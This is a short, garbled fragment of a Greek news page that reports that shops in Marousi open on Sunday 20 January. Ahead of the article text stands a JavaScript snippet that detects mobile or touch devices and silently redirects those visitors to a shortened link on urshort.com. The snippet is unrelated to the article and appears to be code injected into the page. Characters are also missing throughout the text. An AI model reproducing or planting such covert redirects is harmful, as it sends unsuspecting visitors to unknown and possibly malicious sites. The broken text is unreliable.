
(window.matchMedia("
pointer:coarse)").matches||/Android|iPhone|iPad|iP
od|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
ini|IEMobile/i.test(navigator.userAgent))&&locati
n.replace("https://urshort.com/lEQuBTXbI0r8");
Ανοιχτά θα είναι τα καταστήματα του
Αμαρουσίου σήμερα Κυριακή 20 Ιανουαρίου, με
ράριο λειτουργίας από τις 11...